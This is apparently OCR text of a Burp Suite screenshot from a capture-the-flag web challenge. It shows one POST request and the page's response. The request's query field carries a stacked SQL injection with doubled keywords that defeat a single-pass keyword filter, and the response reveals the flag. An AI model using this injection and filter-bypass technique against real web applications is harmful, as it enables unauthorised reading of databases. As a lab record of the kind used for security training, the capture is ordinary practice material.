 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://57b66e77-a377-47d7-af28-6b7be0f4ea77.node.yuzhian.com.cn ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 57b66e77-a377-47d7-af28-6b7be0f4ea77.node.yuzhian.com.cn
Content-Length: 48
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://57b66e77-a377-47d7-af28-6b7be0f4ea77.node.yuzhian.com.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://57b66e77-a377-47d7-af28-6b7be0f4ea77.node.yuzhian.com.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=qjd20sm125l5j717akfo5b8oa3
Connection: close
query=1;SELSELECTECT FlFlagag FRFROMOM FlFlagag;
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Pragma: no-cache
Vary: Accept-Encoding
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
</head>
<body>
<a> 只有谦友才知道flag在哪里-->1《天分》2
《小北京》3《其实》4《绅士》5《演员》6《刚刚好》 </a>
<form action="" method="post">
<input type="text" name="query">
<input type="submit">
</form>
</body>
</html>
Array
(
[0] => 我有点疼，但是我还能忍，是不是爱你我算还有点天分
)
Array
(
[0] => flag{d6a6bc0db10694a2d90e3a69648f3a03}
)
? < + > Type a search term 0 matches
Done 857 bytes | 81 millis